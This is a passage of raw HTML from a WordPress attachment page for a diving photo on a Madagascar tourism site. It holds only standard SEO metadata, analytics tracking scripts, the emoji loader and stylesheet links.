

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madagascar-tourisme.com/fr/vos-envies/plongee/35587600472_69f98a1a08_k/
body_size: 18377
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://madagascar-tourisme.com/wp-content/themes/ai/assets/img/global/phb_favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://madagascar-tourisme.com/xmlrpc.php">
	    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDAI9I5V8Kdl2Ff-_o-fKUGq6X4xg1FlQw"></script>
	    <script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js"></script>

    <!-- <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

     ga('create', 'UA-92838598-1', 'auto');
     ga('send', 'pageview');

    </script> -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>plongée madagascar - Voyage Tourisme Madagascar</title>
	<link rel="canonical" href="https://madagascar-tourisme.com/wp-content/uploads/2017/07/35587600472_69f98a1a08_k.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="plongée madagascar - Voyage Tourisme Madagascar" />
	<meta property="og:url" content="https://madagascar-tourisme.com/wp-content/uploads/2017/07/35587600472_69f98a1a08_k.jpg" />
	<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
	<meta property="article:publisher" content="https://www.facebook.com/MadagascarTourismFR/" />
	<meta property="article:modified_time" content="2017-07-19T10:15:08+00:00" />
	<meta property="og:image" content="https://madagascar-tourisme.com/fr/vos-envies/plongee/35587600472_69f98a1a08_k" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1365" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IleMadagascar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35587600472_69f98a1a08_k.jpg","url":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35587600472_69f98a1a08_k.jpg","name":"plongée madagascar - Voyage Tourisme Madagascar","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/#website"},"primaryImageOfPage":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35587600472_69f98a1a08_k.jpg#primaryimage"},"image":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35587600472_69f98a1a08_k.jpg#primaryimage"},"thumbnailUrl":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35587600472_69f98a1a08_k.jpg","datePublished":"2017-07-19T10:14:32+00:00","dateModified":"2017-07-19T10:15:08+00:00","breadcrumb":{"@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35587600472_69f98a1a08_k.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://madagascar-tourisme.com/wp-content/uploads/2017/07/35587600472_69f98a1a08_k.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35587600472_69f98a1a08_k.jpg#primaryimage","url":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35587600472_69f98a1a08_k.jpg","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35587600472_69f98a1a08_k.jpg","width":2048,"height":1365,"caption":"homme qui plonge madagascar"},{"@type":"BreadcrumbList","@id":"https://madagascar-tourisme.com/wp-content/uploads/2017/07/35587600472_69f98a1a08_k.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Homepage","item":"https://madagascar-tourisme.com/fr/"},{"@type":"ListItem","position":2,"name":"vos envies","item":"https://madagascar-tourisme.com/fr/vos-envies/"},{"@type":"ListItem","position":3,"name":"Plongée","item":"http://madagascar-tourisme.com/fr/vos-envies/plongee/"},{"@type":"ListItem","position":4,"name":"plongée madagascar"}]},{"@type":"WebSite","@id":"https://madagascar-tourisme.com/fr/#website","url":"https://madagascar-tourisme.com/fr/","name":"Madagascar Tourisme","description":"Voyage à Madagascar, une « destination découverte »","publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"alternateName":"Madagascar Tourisme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madagascar-tourisme.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://madagascar-tourisme.com/fr/#organization","name":"OFFICE NATIONAL du TOURISME de MADAGASCAR","alternateName":"Madagascar Tourisme","url":"https://madagascar-tourisme.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/","url":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","width":182,"height":172,"caption":"OFFICE NATIONAL du TOURISME de MADAGASCAR"},"image":{"@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadagascarTourismFR/","https://x.com/IleMadagascar","https://www.instagram.com/my_madagascar/","https://www.linkedin.com/in/madagascar-tourism-72174a1a/","https://www.youtube.com/user/MadagascarTourism"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//file.myfontastic.com' />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux" href="https://madagascar-tourisme.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux des commentaires" href="https://madagascar-tourisme.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; plongée madagascar Flux des commentaires" href="https://madagascar-tourisme.com/fr/vos-envies/plongee/35587600472_69f98a1a08_k/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KTSRY4GHFM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/madagascar-tourisme.com\/fr\/vos-envies\/plongee\/35587600472_69f98a1a08_k\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KTSRY4GHFM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KTSRY4GHFM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madagascar-tourisme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://madagascar-tourisme.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1111744' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://madagascar-tourisme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://madagascar-tourisme.com/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
